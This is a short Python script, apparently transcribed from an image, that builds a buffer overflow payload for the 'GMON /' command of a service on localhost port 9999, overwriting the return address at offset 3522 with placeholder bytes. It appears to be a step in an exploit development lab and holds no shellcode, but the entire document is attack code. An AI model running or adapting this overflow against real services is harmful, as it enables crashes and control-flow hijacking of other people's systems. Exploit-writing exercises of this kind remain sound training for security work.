 1 import socket
2 import os
3 import sys
4
5 target_command = "GMON /"
6 offset = 3522
7 eip = "\x42" * 4
8
9 payload = ""
10 payload += target_command
11 payload += "A" * offset
12 payload += eip
13 payload += "C" * (4103 - offset - len(eip))
14
15 print "[+] Sending buffer (Size: %d)" % len(payload)
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18 s.connect(('127.0.0.1', 9999))
19 print(s.recv(1024))
20 s.send(payload.encode('utf-8'))
21 s.close()
22